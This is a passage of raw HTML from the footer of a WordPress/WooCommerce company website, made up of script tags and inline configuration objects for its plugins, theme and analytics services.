dco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'e0cda1309d',
				wcStoreApiNonceTimestamp: '1768919144'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=d62ecc40f192d0f05f05" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=c7a741f8dc5bec166999" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1cecc164412419d4282d" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=c71566edd56265d976c6" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/main/frontend.js?ver=5a2b5cb29c440b417235" id="wt-sc-blocks-main-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/store-credit/frontend.js?ver=988d14e9279a46160dae" id="wt-sc-blocks-store-credit-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i a","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/gift-coupon/frontend.js?ver=f9b46ec9ca6a4301d637" id="wt-sc-blocks-gift-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/auto-coupon/frontend.js?ver=b12ac2e282add6f6e29e" id="wt-sc-blocks-auto-coupon-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/giveaway-product/frontend.js?ver=6ec6c30d5f041c9dcbdf" id="wt-sc-blocks-giveaway-product-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/blocks/build/bogo/frontend.js?ver=b333372ef85ee7a3bc9b" id="wt-sc-blocks-bogo-frontend-js"></script>
<script async src='//static.klaviyo.com/onsite/js/klaviyo.js?company_id=WyX9cN&ver=3.3.5'></script><script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.2.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.1,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=831" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/farrellyandco.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-table-rate-shipping/assets/js/frontend-checkout.min.js?ver=3.1.8" id="woocommerce_shipping_table_rate_checkout-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://farrellyandco.com","ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","disable_carts":"1","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="kl-identify-browser-js-extra">
/* <![CDATA[ */
var klUser = {"current_user_email":"","commenter_email":""};
//# sourceURL=kl-identify-browser-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/klaviyo/inc/js/kl-identify-browser.js?ver=3.3.5" id="kl-identify-browser-js"></script>
<script type="text/javascript" id="xoo-wsc-main-js-js-extra">
/* <![CDATA[ */
var xoo_wsc_params = {"adminurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-success\"\u003E\u003Cspan class=\"xoo-wsc-icon-check_circle\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E","errorNotice":"\u003Cul class=\"xoo-wsc-notices\"\u003E\u003Cli class=\"xoo-wsc-notice-error\"\u003E\u003Cspan class=\"xoo-wsc-icon-cross\"\u003E\u003C/span\u003E%s%\u003C/li\u003E\u003C/ul\u003E"},"strings":{"maxQtyError":"Only %s% in stock","stepQtyError":"Quantity can only be purchased in multiple of %s%","calculateCheckout":"Please use checkout form to calculate shipping","couponEmpty":"Please enter promo code"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":"","productLayout":"rows","cardAnimate":{"enable":"yes","type":"slideUp","event":"back_hover","duration":"0.5"},"menuCartHideOnEmpty":[],"shortcodeEls":{"subtotal":".xoo-wsc-sc-subt","count":".xoo-wsc-sc-count","icon":".xoo-wsc-sc-bki"}};
//# sourceURL=xoo-wsc-main-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.7.2" id="xoo-wsc-main-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld0nHklAAAAAC0EInfHnf1EjJn5_PmXXhH7W6Dm",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d30072a1e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":562,"title":"Blackrock%20Project%20-%20Farrelly%20%26%20Co","excerpt":"","featuredImage":"https:\/\/farrellyandco.com\/wp-content\/uploads\/2021\/08\/36.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/farrellyandco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2d30072a1e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":562,"title":"Blackrock%20Project%20-%20Farrelly%20%26%20Co","excerpt":"","featuredImage":"https:\/\/farrellyandco.com\/wp-content\/uploads\/2021\/08\/36.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.13.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"9bd17742c2","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"a299691736"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/farrellyandco.com\/wp-admin\/admin-ajax.php","nonce":"9bd17742c2","urls":{"assets":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/farrellyandco.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/farrellyandco.com\/?post_type=woodmart_layout&p=15326","checkout_page_url":"https:\/\/farrellyandco.com\/checkout\/","fragments_nonce":"a299691736"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/farrellyandco.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.13.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.13.2" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.13.2" id="e-sticky-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_77dbe22ee5448eb8d6b4cbc0da777853","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"1000","popup_event":"scroll","popup_scroll":"100","popup_pages":"0","promo_popup_hide_mobile":"no","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://farrellyandco.com/","shop_url":"https://farrellyandco.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"yes","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_942aaa065d04c78c8702fed4298a8d31","fragment_name":"wc_fragments_942aaa065d04c78c8702fed4298a8d31","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom 